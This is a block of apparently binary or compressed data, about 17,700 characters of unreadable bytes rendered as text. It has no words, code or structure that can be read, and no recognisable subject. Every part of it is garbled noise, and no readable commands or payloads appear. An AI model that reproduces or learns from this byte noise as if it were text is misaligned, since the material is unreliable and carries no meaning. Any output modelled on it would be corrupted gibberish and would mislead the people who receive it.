4�1YH�1�a��}[� 9e�W>u�g5�G",)c�	�<bCMw��c8��/�<|�j�G1(�"��~-���d�9a�$A���N�Ƈ˄i��	.x���-b�N�I	�6�K����HmzC��-!8�����//�.��>~���n�o�]����RA!�u�A,)�3N��;��G�#Η'�o�+�|}E�����4a��A*pA�>~ 9A?8�v�a�.� �-&dL�\'g��,���pp0#��ya��q��vu�O�	~���m�̔��'G�RD�Y��R��������I�I�i�0���2�*��B���$��m�VM�],Y�ƄF�aSިXlO*nb뫗H9u�产��p�0G@<�j9��T���D�1��d�g'/Z�f�f�#f�� ~��2ֆ�iЍS�������f����}�Z{,�_�Q"���g稶��	��l�ym}��׋U�D���˹��P�\�?�ϻ�Ť�G��	�6H�v*w��vU�Kea�7��EW�Zv��V�3���wP\kCH'ͻo��6�*(�����a1B�� �?^��96^U}�Et����n�������{�\f�@P� \�@6����)���Y�_����&�(����l
�\����-S
v�����2���H�Q^		����� �̸��הA(����w�Qw
ā���Vf\J�)�����:�͹��{J	Si��L�p�0!)%5}�$}4��)gPal�a(��L,���%��7V�j)�K�p/�"�<��'L|I	�������-e|�r���sx�wE���� �F�����r���!��bd�$����;KE���gba9�Z�>�DB���!2k��� �I�H�Ƃ����o�$INؘA{�3�pe��8.��D��T��sw�sP�,���M�js��7I���ӿ����-��>�T�̬F~��UC_Ǎ�9��=k8|��3����x��U%���_9���{�K5J����0��� ~|��6u��S�v���}���kz��>�s�u����Sw��/�������S��,w$>�i����5��(���=���n���șО�DDn������Xk�6ޮ�!.<��6�Ftt��ڦ������ݸ��+�%f�/λJ��]ǃ�r�Pr:�B6%b�D5Z�,QC8��ݝ�hT��Q����T���Һ��T��皞c$���[t� J�F���:��Ӆ�;��p{�v�!IqaY;�N=֓:c-�{�s�V��b�%������CQ���ɈS�C&T��U7v8�b�c��ÌM��H�s��i1���<��"�
o�8��1��|rND�,�����4`].�	��m������$�}{������]��9\NSe�O)�YSS��8�p!�p��,H�0����p}�b]7Pp�m���rB�;,K��m�g�@@�-�L#���p_V�o7��b��2���u����Ae\�Xon�O.�x_����Q0���.� e������4��08��;G 'k���2�i�!F���q�g�y��T[C?��!x�H)����1�������U���`���*\Lr��U���YJ�y )F8�1�6O�&Țs�\�����w�}�����ڕ����n�}��=�mYY�����Gb#�PPo�2J�GD��s��t�v�=��a�Z���p/��3�����~�v�=*B9ptf�҅�C���~w��N���Nۧ��PI�T׵�u�%m��P�(���i``����EM�-�a��:+����l֜�/�'%����0I\�h�.�\���H;���m���O#J��A@)��^��H�5�!e���̂ ��J����'v����h�ޔW��2�%CtHti�T��3(��#FU������[ЦȮgB[P��i}H�1�C��
���P�@�oj@��g�*���|�����z����#��]�և"�����'M	 $���"Q��o�I�):�8����yШE��3E�c�B�R��=�z�3�oKK�H�0��!8�˘���o[D*�?�F0�����>��UIH�`�4����TVM(�,l�0�����3F��d�64�=��hG�x�D��̸C��lϢF���=��ou+U�D��H�r��(�� M���0E�>���Hr��]�1BP w(7a�������nh�'��`e���A�7n�a�{z �>���{������|o�����1�P=
��ً�����������{|�u�k���>�޵���M�Y�	3���Կ�}��Q�Y�q;�oC�~��1�q|5�r��5��qﳒ���h�����{Tez;� -��u�;��F�N�����|����k�g�<��aY�ǣ�7]*���6%K�ߜ�}̿S�������)�7��ORF������|p^�3�{e�sK�X
�t��lsR֕���%�~9�S�i��$g>��U��g�u�{/"��͍��x�hB�{鼘^b�o�t��sk�"P�huQT���ǥ�5Z�^�����ޫ
I��#H���%$H�A}m �$�!�)�]+�^��Q#���!�ՠCLR�� ��1(G�U��AǼ����9�չͤ�y iyeK�l�0xA��N��}EL�Rd�K���^u�\�	�ӈ ����0xL����ϗ�9HY�{D\"���'�JD�b���qp>�B@�|c��$��.xl�����y�p>MXc���`�q_�p�4K��m���i���Ӏ�~��uMXcDI�ۆ�}��<cַ�ۆ0x�m~�����7�Ưp9O�]o�B��4b�&�YJ^�+^�+�M��aq�G01&� "�-�iq��ޟru�0��l+rL8�΀w��F�1���'dGZ<Ja��\�Y�� d��/�B:�{ŀ�Eܤ����$�ĥ��pKmQ�EC��`]qn������;B�A��C�v�!����w�o�͐U�]ej�+�&k�T�/�S�˻g�սҶ+f�	�����D����j���sԃv��ݱ��&Q,��r��҃h���������ݏ�)H��N��+ur���恪��t"��;#Y�aUYv¥���x9��͸��O .'T*F��+��|��P D�Fzj��-�n�-Ͼ����9b(�ao}g�S����3�"����������"�P!��D@����!Z�w����~V��~�$�"�WA�T�?��K�s,:�Eǋ��ywo3�m��^?Ar�� xc�	1�}�L�CuV$����9B�s�${S�5�o�yg1�^�����j�;�\���6.�9,D~5Z��+@��CR8��F�Rrw
kLZΏq	r�{LX�9G������1�7��w0/�Oc��3^b�
A8�{���ߕf��l��>9�Wf�4��KI8��?����"�Ր%��3��Rjd���)�5c7�8��Za��~#�� f���
����D�H�h���L���@��3��bb��g�	1�(E��o0������qX%�veUb�[�̤�$W}.'��1��tf��!c����hg�9�_]_�Z��I�9��y<~{$��u�4�f���y�rbF�=����c�{ڕpe6s�]��?>z��]��p�QI��3�E�Yd���E�i���c�Z$�wv�q�w�U)M>�-z@�2}�M�xԷ]?w�����
*���M �E�	�9�Р��)ב=6W �������6��}7����O� ��r)�A��v�l�k�jn����@R���FIɧP�������A노�r�k�G���f2�d=�l��B&�k�ߪ!H7i���yR�(<v�I�X��L��4������E��93�%�u̓��lr�����F�P�")4N)�����1%�"�3.��xIU��x��;��V�qZ�q �4��0]�H��9���/#m	iMX71�D'K�o`]��<9�z]p9����'ܮ+N� �X��
�Q��s�0x�-a�4`�P��D)PrFI����G�q]1�����q>�Xc��3�I��) )�<�Ӏ����p�o(D�	��KL��#�0`�n����2c�\�� |��f�Čq��� �=aFAM@�!Ť�B�O'df����o���0�t�1�^�����z)F,놔
y808�ic����<)�e���O%)K��R�?x�̲G��rΊF�u��8�J��r�ۄkU�Y��������%Ȟ�t_�5�7#�6;ޜ�E�UO�f�v�v}ݓİ�<~����J��/��#@�����r�cَ�>rs�>��v|�r�u|=Y��t$6�?� �����տ'�_L�<1�:A���7n�J X��ﭝ���Ξu��4k��}��u���I��������kl�Ԫ�DYx���t�6��vZ�܋�hJĝRW�m��n��z�v.����sb�'������:HP\:()�j^�D4ܢ�ꥯ^*n��zŮ��['��e镏w�>���{ ������[ F�f�P^�����3�[θň{J(D�ދq�c���v� 1v�M��	Q5�=W̆��y��$:��w,�c 0�Y`�R>��;�&���}���.8���Ą��~G�R�-�ꨈ$��B��K��mL�8�$�?�F�J�oSB$B�R��.�l,�!��!g�>��H�
����+D	Z���?�É����1aVeG��V?��qc���KA�DZ��#O��5���p;#(�D�1"bc�\��:
� ��M��Y,$0I�R�0# ��<�� @�
��F�G�C3~,�?C�W������Et][:�=�"zƸ ���Ü���s�����<������3|>��{�5�{=���{����o��9�+��:[���V�ok-'{ң>>j�� �Qz<�^;�r7F��������}�����g�_�v�W�N �FNi��c{#�� �r�����k"^VB]�E�~���[iU6�c=��E(Ȧ/ gVTQE�ZI��ڍ��)���t?o���F��*7�)���Du�Ř�fag��C�*3��ȗUG6��*�paDur;H���'[�D�uK f�P����{�:�f�6n?���gy��nC`�W�9OD$Ueت�Ɣ���d1�F*ғ�%���k�ДX@���F�Њ���Z.R�G�͝e(_PC3ZzX�a��5�2H+7���!x� �-a�Ƭ�krҖ�{c 9A2K�H���Gșq��0M��[���?��(1"��u���Xu
q:ˤ��#>����=�%�t�����1���f��uAa�LC@I)&� I|�ӄ�O�	��a�	�;L�X�/����
"���a�<�R1F|��*H�A����ү`"��3R, .5����v�c�RI��}yC��Ө0���u�����?�q���_�.x��۲`�����W\o�y�88���,��$��6x:O8�3n��W�π�!��!`M��WL~�W��mY�!9Ox����3rf���q��$9�I'=)��IpNHs.�NX�Q2�0(s>c/\����_��8'io�`�m��,�)ʺwZ��2��P�Rɨ���ys\�-���6�@��7�=buO�}����x6���(��Q��o ������Į���@�s�A���M���{y^)�:'v�����q,h�+%��Y���l:�<�8�mJ�k���v3P��_!�������ad��D���-u��z�\�2G��߭=$$&�1W�}M0� ;'%b����j����a�6��(��@/`��$�p\�c*��@�b�<D������ꕻ�æq_m�j������uA����X���)��X�磚q��<����I�7��n�D@oLx��&�@B�W���/�����޼��_��`�-�i%��F�����g���Za"M)�H�3����E>3�W&8��9�V
�p���ߢ�{I;0���Ю/1�<��q/�B¿-b#�=����as�w�X��=������?���;a���8��Kc�D��.+��墊���fD���� ���ȃ���s�МB������+P�vd}	b�;"$�vG���Ј?��, �-�a��H�!,�� n�j���������ݐV:���� p�4P ΃���.�XE����$سE�������z�]�!���mm?^����qǶX?��~g'�a�֛9d�j��D�9����Ũ�x@�G�����C۾g���f�tm��Ǭ��]�z���f�69v�2f���һ�Ѓ��vZ?j�
Kshw�wʘh�u��
tW������&�~�+D�ӎXI)�kY*�[���Dk��1�N�!ݜΥ�Zz����{|�֌�hsn�Pwt�q
$:l�֬<��Z�qp����m���� 8���Y�r��=\gH��=h�
�ػ��kT�0�?�������~d�������Ál�l����G�V�d���_�d�5G�h�ׁl/ ���+��*ю�0�8��R.o��m
il A��B���ܿ�^n�`�Euə6Ē�Qp�	��U�t�~�	��L��zT�/��y���	��]����q��n�hSe�9���u2��n�W��f|x:c�"R�8M�ߟ�0�?=�(�`�n���f��wOO����1�B�h��Mf����IiAG����)8�����f1�s���֘p��>N���8���3>=���7�Q���^���/_����I���oo �~x��OQ���+�0`���[��|�G���S����app^��s�HI�
�p>��bBIc���U�/W��B�OgĘ���y��`�; �8Rz0mQ'x�b�;���ӯ0�Bf�����D�K�?��w�-źmHZ
�z�cK@��뗯��ￂÄq��_f8�+�Α��(�GpBΊkl��; �6��[}^Z4�	��'SW+rȬ���["�N�b�fe���S)�?.��3�MG�F�M@3d?�gܜ+v?:�<�@�:~�~F;C�kC��9)*l���� �w}��ޡ�~<��N���7Tu����bW5a͎�޷h?��!��ii8(�� %�j *쐋��7�@S���c���@��I�:e��S�THQ�WR���aq�"��H�} ����UHYR�9�-gٔ���֮�l�ȭ=oop��#���MjNP��X�������! �BP��>����+���\��~�KɸoI����ʳ��pCr`���nl-�/ޭ^�֮��I	�h��Д�`�Z.�$�o�k��Dy�6��~Q�{���i��EH�
S��e��hv95�%_?C��{�g��/)�\PtSr�����[��t�P2�:B�B0g�I�f|ˌ�;|�o���&H]jV��������F�7����0�G}�S�I���"���(Ki�q�+��zV�ne���Y��&)�c�����;@�]�@��0�v4�J�Y���1B� ���ކ=�m� �h�;o��9�8�=l�����oG� �Ϯ����#����������c�7��{k�����oǘ��w��+���DX��{����w{=���M��{��'=A���'��v���c�m�v<Su( {����L�l$A�U�.x��<�e��4���V��� E�}#L�Q!d����kݫ*L�볽����3��5��ߩ��u�JYٖ��t���b���a�m��(�=�DNK��j4�A#x���m�y�<��y�Q���I���1�_3ݖZ�i뵸[ 6N���'�75�昪Ӣd���Gw?n�Y.u>��'�����re�6Gؤh�M�T9����&3����ԙ�+	J$�:�,�iU���ߒhI��d&A�qf)��@�"r.�$�N�R
�-b�G|���3�^��W�i��=�W�b�U&�L�rs�c�@*p��ӌ�����N��w�_��0
�c�8����	���h�4�����A�I�.x�׷+��i�<� b��RLp��HE�yt���<����H�O� ǌ18�N' x̧o�^��9d �*�n�1g,ˊ��r��gLC���+�����~G<�5b�	�/W�-�|�hp �È�4��b�t>�x��0ͳ�Eq����hv����\/�oc��4!89�k �8�O�9!���~}���H;H`�P�1cKaq��d�H9!1�|��m�T�P����_�+~��q[0��eQY�(-c���3�n"m;��
A�sXs���F�=��^R��K1���h϶�R��Ͱ>�N������s�����t��F@u?�R*�C�'�>���*� {���1�^M�P��#��>`}l�
W	���X�M��Ą��ӵt�М���8�wּm�^�e�N30�Е�A5�Rj�&��ow�V5������jE t[<Q˃�.��ύ}�_H�5�&�Cl(3�Za:3������D� Rǘ.��䤼��S��p����
��������ТxڿcD�t��������B�(�k�j�mk&�\|c�_��Ĉ�1���=�3odX����\��{����|Ї�r�R3 ���=8,��A�ao��ޠ(�P�t A�o�12�s�H�x�$N�a���-�@�� W�JД��Y��W�.��Ryc�;�{{琽�c���i��H�tR^(B���B���6���:g�2����/�� H:��]�!�q ��Umy+d�e��$Q�A�qb�e�� Q��
`%ו�#,\ju���Md�M��B�W�8�b(�)������8w$9��8� ^X���=��Lg N���O�^�+h�f�q׮��h�7���q�Qx|�2ߧ��=�������c�/{s��dC�"�ZDh�vgѻ�ϻ=��}���W�}�9쳍k�T���T�l�mm�-����{���~y߶��U�?8���w3���ӽ2�o�N�"z7�v̱=��as�+f�i�)/r�3jN��7�b�=Ɍ���~����k�sj�������AU��ߥ��<�΁�=Y@ ��ߣ���/��\j9�I�����Ƴ�X���%ϟ �9�,Tr����D�6��'Sս�����uc��L���V0ؑ�ټ)����S"�D�:�h�N��U+K9���k�J8DHȮ�I�#a�W�k]{�WmQzOT�5�k�2��=����}E�萎^��0���$h������ ���r;�8�X׈oow��\�s�: ��uZ��t�A��l��l��Qt�������f���-�@ǀ��������˽�!�ާN<���)g<�O�O3�5aY7�sX�m���`��e�֘�s�4O��O.R� ��v�c�mض��<!��N���:�ƀ�e�4�x}����Χ	9��ú%ܖ;^��aG�����,k$%�,�"rb@�ӈ��b]�h�2!�t�<I1�� \�/��
)�4AQr�Ha	I��r�ؖ�����W�#���D�T��R�q��spa�s1n��~��G|��:�Q
�����yܖ�i¿���&�0 �M����!��&�L��.��E�8����s�5`m_���,�m|Q\�Crh�s��{	���^�}qvXd�����v��R��� ���M��@�E��aF*
4���M���9���T��\��>u@o[��k��8�X�}��b���İ=��P���<uZ�$|S�d@kEV�`��2"��;C�J��Y��$���)`�2D��f�j@;k��߄����Ju�Ģ[2�_M��ԅJ�X��A�7\���G# Ek����sf5�,�A�L!k�/�I�'V�u��v��"y���
iUdl�t��UP3�kXԔ��x�r�X��
D`f���}�2��,��/�������e�]�V{�a�T9#���5�E�ck}�P۟��|l(��ț!_���T�]#Ds�\
��9E,�b�9�3���wK�(`u,[D*�{DG8�8��� �g�+K٠; ���Č��&ɺ��7��ރ:�23.���8��<;H���~�����V���I�)y	 A���E�;B���2maY�e�U�s�
�I�f��,���p&q,���D
�r5�C,󷪋j�ݜ����R��m�G���"�F�}�	b�W�y��R����!�_T�Pǂ^oe�i���3��̇�ѽ�v�� t���j,|�^G���ӿ���\�jL�FIws����s��r�"��k&�q�����S�*�0�I�۱�>���a?]{��������~<��{s��u�Σk}?m�zct#�u���u�__�ҭ�����4գ��4���M�d�s���;�(�3j�<��j:��Z�5I���z�Y �33��1�2��83m�d�3�)�ӻށ�V��e72�V;�D�F�ZW�Hu���aJ����3���Xr� ��N�~���Ps�:݉|[�a�������5���&4��]�|�,�bCH��E'��}���h���äz��������iI ����y�K$*��(����b��!�A��8j��+�ge���r����AKLH\09����*n���3��|}a<M�Ƿu�[J���;$�VéȢr�0�\p��0O��D�CHsfƷ�;Rb�0�0c�<��0��4a
���0k��C�N�wE��0RJx{�a<��aX��m�0�����(�y ��x}�tɌO�3�5b["�.E������}����y���a�o�p�F�%9�怏�gPI����Ç�q��ea��ۺϟ�P��)O����펼n�,C���Ip9cY���#���4����l���`Gx�������cF�93�uE�<����q��O(���D2�a1e������YJ(3��%�ќ�E6�"���>��+�(h�y>a�RN:�S!��n����Y�l��)g���r���չY!�r�hu�<T?��m��%���Bw������/ۀ�r=�c�>@AD���i:jD�f������ E���iJ�>��.K�o� �(ʯ��~�#�f�IG���{�:��m���c�� ;�����|�X	],5�7�K�9P�(p��y?D5j^�O��^���鴏���D��-o���<UX�5�����L���
�ju2�V�B����-�.R�E�]Te�R�$�Ma�W��ν����/�gɼ�1���i���\s��%J�T�(j}��33@��w�54�\��u�u8�L��2Ŧ�;Z~��q���)�ƅ�!�����"���:l���127B}��s���3Ɯ��q�!x,Y�8��1x��Y�3a,Zr�a]Q��؉I�(�&St-��̿�sƈ'@�BvB�W ��Rp+��%'qa�����#[�9���!� !�K����A�oӽF�:�)�Iu����dҼ{V��4݆Y֕^+��!�"K�[O���TP��.���Nhi ����Id�=�gX��Y0g�C�Bb�: ����^l@�Xb{� �wB+��v��k��>�o��6�{����q���ޫ�����L�_�@*�������v���빤g�^��u����p۴��{82w{��D�Ʒ�ag7E���Y������m:��=
bߧ�x���;�ޫ�?�Ii�'�w�>j�c�}⺧��h{Z5[��K6���͢����'�%�F������5TX�4� �\I�H�!Psչ�J$'�Q�{3K��{!��F��P�b5��)c� (���0���CЈ����N�M���tm�2~��8���GO���wP�~.���������X�as��g��^�������:{�����IRv#;��9H#��N�?��K9msԥ�@H(a�+�B�5T� )qZ�O��`�ɽ�A��$fL��<$��0�i@��#x��_߰m	�4bY7|�.��h;,�c !�L ���$$v��7������������Q���4"�*����4a|]�P��Ya�D&N8"͕�ز$�Mӄ�2�-b���z_S�yd��y����"��DW��� h�@�Ǘ�o��	p$<� ł��j
à��y0#r�$�1"愧�nXcD�	����X���	�4"�,�����pN �c$�7
#h)"�� �h���`]7̗	��YP��@>�������v�}]A�a��(��/�����F��;����L����g|��M��\P���"��0��-~����^J����l[�V��b�řfv�'AԖ�u��M�M3�m�z1C�hߒ�q5� ��dv�˻-�A��1�[N>�r�	D�����?W�[/�]c��n��<��;k�TJ�'�gY��X��* D�5��B���9��~� |��@ǖ�|���;�Nv^VNW�g�ĦT5	�@�0$W�>p�-�F�{����&�:�
\Uܨ�B��&��:L�n`^$Y���� } �z�J:h]5%ġ޷��8R�9�����]/��+62A}����w��R|Ut��)�t<�"���Ũ��1&8����<NDJx�R^�E/�#��y!�Q��o��6ؤ�"�7���c�����茮� �� �8���M�����|ٵC���s3�,H�~ʽ��4���ElZ*�֔����7��#^��6������J�!���� )e�1h�>�"��&�,�l
 Iɽg"|�R��6 ����N����B��2��8C�٭�DP~Vػ兩��9���9��>� 肍d�F��B7� �0ac�;\ׂ�KJ�^�����@��7�t�]`ᅥJ�b�$���k��Īךt]l������+`�q蟹�%���EgB;�nq�o��a�ڹ莱��Lc������:�����MhZ	�P��byvl���&|�uH��d��
G���������a|�/����kt/ܻs-߻���������H�9`��pk�}��a`m�CsH�?>�^2kwi?�m=�#���ԛ0�َ+��"��(sm$H�L͈d��5��%��U��^�EV�k�:�6�{[�����IM��\:�rK�I��۸ױ!R�$]W�J�,�uf���U)K���	���j)nD�ڑ���-��3¿:���hjc1 ��:GY�u0�b��@h��:1ңoL�3U� �W� %u4�DX=A��W�~p��G}���#�A�I�E
r���,P��Ź@.��j���-�:gM%Mj�Xp#���: [Lj�;0�8}��{q�Z`�˗7��0�BXw_6$rɉ��t,�P	���K9AN�,ͧQ�
�/��V()([�r����<�B@�ExOB>�:�4�p�i�#�ӈ���m�Dq� U �m�<O�����1c�qlۖ��c����9���2'�a]6��]�}��&m���< g`�O�3�9d�	�<�z�Id~q���A'A*,�1>�#n�%%|��#R�oB��;�0����������p��S!15V��e�J�ȚF��� PpRA��^�H����c8��9�W�>E��{�Q*Ĕ1q�\o7�#4�H"�RvY\0���o~�{r�ǶFx|@IbĖ$�Y�DPؿ�Kۃ޲x45 '��Ş�����-(�HJ�̲)>��s}FۛU?蜪r�����v��f����M)���s&��7�� u�9��֧f�[ێ���e��:W۹�w7��/�E��ާ�u{i�_��:w:��۷NJQxV��B��&�k��cU(�q'�g��K{_]�*�Ԫ"�7�~��{�_UD�-�׮Aꁪ�R�V���E <������?���i_�h7�?�T8�Ǧx�m7Ϸ>��ʣ�����/�S] �c�������;Ќ3��K10ش��d��G� �x"1��*Z�!bs�9~�
o��'�'�?���J>g7e�:����}S�^���?����`��%��A�u�*}��I��yxMWH�����	��%)8���U�ii��H�Q��yi�`au4>;���Ą�2㞈�W��� ���벎�%���%7�u^f�q/kC�!J�����Ԕ<����$bY��HjB!�R�qVH�����+5杞�t���D�.��"C���E)'b��PIx,޴-g 3����9�s�"�Do��8JLq4ǃC#4#վ7�����}��=~�A�q��{�#9U���W#���ܬ��lô�'jT�����;�ݷ�����6�}n"J������#�m�P�9vx�qh��q{<����l>|���ޫ;��g���ۘ�C�*�{�;�k�=^�ыvǴ�b+��U�T�c� 5*+ʤ,������$�Z�vS��TX'�5ci��hbgl����R"�j�{cO�������h�֥��ϑSH5�1!a�YӬr��y_�dSr��m�:�C	^*-e���dN�����L�G�����>��+��<�� �i�!���N�^�զ�:_i7��2��9yJ[eI�!hI����ёD�uK�,H8~��?(��Ƃ���VY&PM!H�?K)XJAоd���Ţ���5g�i@���&NuP��%y��� �}�q��w�����֤_s��uŗ_�ƀ�$N�@��<a�G�����;�॔$8�ձ+�.\�^6w׸!��<�#L�Ԝg"�˂@�8�)`Y"��� �a ��(��GJ���,[��/F���p4�[Bp�藷�+���%w>e���^�0���/`fܯ�8_.�bD)Ey!T�A֬���+rJ ��V�	z�����<!��4!�m�x����v���K:��!���c���p���*��YPFGO))J�#J�(9�
c����9���䰦�u]�R.�! $�]����I�4bo�a�G��o�gɌ~ڻ̙��Arԩ��[ߪ끛��Χn��9z'`H �.ѓ��4�?#��1֟Kؗ���Ҵ���ʁ�AoB�;S��}Q}������d�x�uLv���3��OƦG�N���]� $��o��_��m���Z�΢��J>J�~�@EuC�数k�����7�Հik���߸�5�����g ��L�w�x1�ɡ)K,�{�����L�V�V5Pq���z�� �G]tm��0��"�ƌ�����TY�z;3N�H��i��ꝩELE!bU��^��j�\ˢ�WC|@H�<��ͺ/��|�Gl��/�"c��k�-'�������
r��؊�@pE����yid%�ŋJ�qQx�y/�\���=֔q/N�k䄛sxv�,�%K�.�^���R6}���.+`B˗g�h��w�|�������Ff!<;B����& w��:�[�u�
 8�� Dzf̊0��$`�G�UQ'��z�����b�Imeu$PC
$U�=�F�G��Jaq0�Ƈ�������Ӧ
�
~P��8.Vz�E�Ob�f�4�!��R�b�[^�d����	�������E���>C��gmDs��~K�����;��T8
6����#G��tL�c��o92�����I�W��so4�ǯ�;�{'0+
�h7f����-�o�q��^����#��8ޏ��Ԗ�vZ�ޡ���|ﺆ�2��J��^��3�d�����Ų�A�a�~���zG�(�&p�f��������DTPB�"��s��b��.�a�0���������xL��몎Vi��"�,F�w� X:kd,��ap�r��M�c٠�u�iN<��˸9p� =�;f)c�M����X����5x9w
��c?v�}��	�� ��t�#C�[Ti	50<�T{Qy�I�c@��$Did�T�b��1K��Z ��#�n +RR�F�5]O�,N��[�G��m�|F�!�ct������ ��
?  o�`rTe��8��������#'Σy
��T
Rf,[�۷J*O�֯wD���'|�pA�"���=��3J.��+�wp�c]V�0�#J)x{����<O�6�ԏÀ�y�%?=%߾ݐb�0�c�$ꘐc�|�p���?O3�V{���o_�p���v�i0M�uúD�O#��	��Ày��v�i�t9�E��q���c������3��.�bF)I�sƲ���	!������~���r���E��5�z�R��i�<'k�$�z>?��9�~�c[W�SBd�{����T�(9��}źj�}�`���c�3%^cf5���&l1�s�`𨚯�RƏ�add�AN(à%�'ϚR!��8����3� ��m�W�W��j~}�.�&�y��*�,_�_4e�A�UV��6mG�=<x�w�s�=�?�#�^�9���Y��0���ݷ�ٵ��-�5�W��Нۓ�֪���������R��V�����х��}�cTOs=n'�*lm���c'�L���@o�	{c�'#^�;m�s�"��ihy��!%4�
 &�_��-9�T(P���d7��e����iJKq�~�k޵���{���Q�7�6s���A�WFU(��n�1� `@kk7�8��M�Ϥ�L�΍���ʍ/Uɑ��%���[���i�k¡A��q�_��= ��f��q��>�]�X
��^ϒzE-�H��l��@VcD58a���,���:�sX F��;�y��f���<!�ԻgHN�m%̭Ԣ޴�G��X:�?y.�RprRRЃq�Wf�̸���]�]��%��ӱ�f;U<�q9x�6�	��0�Db��0�=m��6P
¨�f~WĘ�̐$`�3��{f)���^�m,������ �Y!cI���8�R�����gI	X N�_�D2'7�������({��e��S.��w��ضk[�@��!�Oz���_fy����̠�W��x��p���Bs��9܋��m����&�mٸI$��sZ���!X��k���+��%�*�QC��w����s�i��w�;�|�vmbSFP#ӻ� �>t�k2̎��գ&z�/��#�P�[=��c�?�����-hϒ�� ��/��Ue|p���י�c�{��Ԕ��Ydb�@���w��@�"�q���(���y�0*��VJ}�Y�\O��IxT�D�5�)3�+bT��(�$*�}m�bU�w*U'kT����P�su���{T����|2���N�n� �BN,����M���tߓ��8�=!�0ȩ ��R�	9����T$�/��\���̂�B���r@�������NdO�1�,��E�w�����e����R�̑ N�aѹ�ґ�� �s��+ǃw����<><�r	XoҖ�)D����	��m� ~�G�%����qG��PHE��>�]B@�	�eA�r:a���c0���4�H"��8����T�����$?�K.��3Γ�H�F]� _��J��Q�j�P��/%%���8����톧�)K���IH	_�+�y��
�@a�0�X�n��<�a ��o8E�e�7��&���p>�ur�f0^^�>�a�2�I�1#o�y��'�a*�"�9#�<�ޟR� M�Hx��2a����A*}8)%ZR� Q9
8ۖཤ;�N��g�:�RF���S10�F�U��=����ܞsA�Z��i�n+ hi�N&T�43��p��>ڦ�K�{ۏC���:6��^�^����_�s�݆jڌ'�������Rjt掴O��~�����/�
#���}�Bs�Ⱥ!E"X�,�5|G�
ٵ��FRݸ�=m.wZ�v�|O=A5�j4�3��Y���9՘2I���DXo�K+mj�:�]���F�S��`�� �?c��R��� �^�����M�෦�>��,��͢Ӷ��o
�)��:�z횆0�$y@���2sP(Wٽ��G�w���i5�ɢ�\I�� �3[� $j������s�Y`��S�o��1�Ԣ������nLv~7s8�D����������o�)�2�mssd��@2��ƌ������4�_�p'���悕����Z�H�̈X�[E#�c�J��A�I=�˟Y �/Y*�R�HBX������@�n	\2(H$ 2��(e�f�M%mb��Ny	h��b���B6(+�g�����*X-��LPr%�1c�G�鹣����h�`�����W���3�?@� �Ukh3[����!Q~+�Y����3�	0�(e+:Ýں6G��f�s���'�7����#�N �����Wm�9cufj���`J��	3��p4�!���M�{��Q��~vx�[����|WY���w6�n��ij����������?��{c��/�x<毻���0��}����~S��h�������F������+*���K<���]EYeϕUֱ�$�_�ұ��ϙ�����i�.`*��L.�>Q�sf�zg�v��m�;)�f�.��+	�)�|0�^ќJ�N`�yW���{Qߘ �UE�@o鎻��.b΅�^���7��� Q�#	$��_Wh
x�GC{�}�y�D|�<}f09�*�����5f�"��8�1 ��� ��dnL�D79��**KA�xq];E�s�W�@� ��)l	�D"k�zf��H�'�30�#��ض��}E�<�����=L�߳�r��Z�DΫ� �ׄu�0���w8=M�����/`�9��5��;I���h�N�l�.�1'��L�	�O'L� ��uE!���o71VT�&	q|{Y@��y�({k������%L�	�3���"��4#��W�.3N�.���.��3����+�/'�-"��O��v�a]�!�����#>�����h�-+r��@ ��ˌ0��B C*zl1�yAi��1���䆒Z����a0N�5b]6�: �X<1�iD*���:W,�B�0��,������1>�<sF*Y�a,ۂ�zG,	�5�5hzE�֝�HT�ŝ�yI��Y#<�V�, q�3����*�5'3�]��]١�sp$�*	,ѯ�?uD�������W�Q�,�q�#B�$��*||�ݭr@�U18:Yd|P?���+��l?�8��[:T�U�)�:����m� �JW1T5�r{��U������v�u�kJ'��@���ady�ߴAeQs*��:#���M��EB�)������9BQ���.��IƊ���9l"�҇��q�E7n�xnQFG��-�e�,�c���:�& J�+�=��E���<������D�͐�UU��?S+�h²w�������~���-���L�ȈcƜ3���?;��j�K5�[?{����?'�o��F���V�@�Y��)x$B�H�<�õ0�x,������I��T�.̵䚫S�T�]x��a���(ZBj�5��%����3�9S.g�,s��឵�_��%)A��Uy�ǎ׽&�[ը�@���r��y����#�k�Ir���?p/3������Þ#	�� q(��̓��y����:\�e���Kݿ��?���� �Y�`ֵs��}�����o}�_�G�%�A����A�����n����q��mQ��zl������^�Gs�����k��wls���}��_Iב�����_�����Z��V��rl&U���v��P_�3�z����<�y�hk{�[L���X��V`F�Eb��~-��~Vvg���V�/g���7��z56AP8,��	�����*q<5㋺�ڲ6%n�V�_j��]U��Օm�.���lԑw}&j����J{>�sEf�A��YZ��k8���\ %�� P
B*��ʻ��t���--3���J�w`���"O����&q��I`q�s�d�̏�g�+a�><Κ��� x� ֘~/�����0� /<4��=�!� J�ʓ�]B�O"�4�ʾI �����;i#N+ڈ!%�[���"uշ��}�3t� M<��$c-υ�\
^_\�]�B���g��'YcI�b�="�@�ۆ��4�85�`�	�a�r'pL��ͳ0뼼�!�����<	�1%@���9�\��aBq���}1��f=�R���0������"�FI+N#����0M>~|��m�'�?�;uV|8� f�����ooW�!�|�  i��)a�'-gE�H���89ENy�!� �0J�����-&�!`�m�����j�͗�}�/?�"�z/� *@=nk�F��,�R�1��1 � ��YBF�d=�	"$�ןb��vG\W�|��.x�l��PJ9F1H]���ϖNc2�y��v�X�=}f�yπ�=�\un�����{+�z�b1gn�F�לvM�'f�/��?5�L�R��Y� =�{/��Y��{�or��!�xחְ֦U�stG��� ��^�p���Y���'���'uw�Qu�o�A�i7��ԫ�I�N��s;O#$fM&����.�	'�	�¾���C�D���,�Qf�=j ]�C�7���6VgH�>�߳�P����w�?Q����=��S2K�[knh�k��ʼ�DE���+�p�לq+R�4:��b�z����J�i�+�W�_�~涨��%h����g]� ��B�h�Vg!�K�Jj�1�Gr5��p!iërb���v~U> ;V_�=�1 ��Sh�����|�UY�g��B��(��;c�?$ܔ̧���ᔯ�!���D5��ca��z!�����'jN�Z����s*��O�|I�^�y�sojT��q>��8{fl ��8��L���P	��@�j�o̸8)�h�&����XPN����oCsl�_hۭ/,�#w���y�9ߋ���c�Y50w�� �f�o5�]�f��o;�m|o,4�tl�1:hٮÁ�N���.�n�ޱv�������g�~����R���&�ڧ�3���r}�s���m�տ���q������� �:��w3v���X���8v&G�?��X[�eAd'�,P�s�X�Y����9��N�x�@�+S{*�y�5�U^��ˬ�9���T�g�T�+�О6�y�)e%��qN�٨��9��&�Tw*mt���.=Rr�0��V,��S����]���@� �l��뻡.m,�ϑ�=T�c�i@J�Y��zy��y0P�퍣n)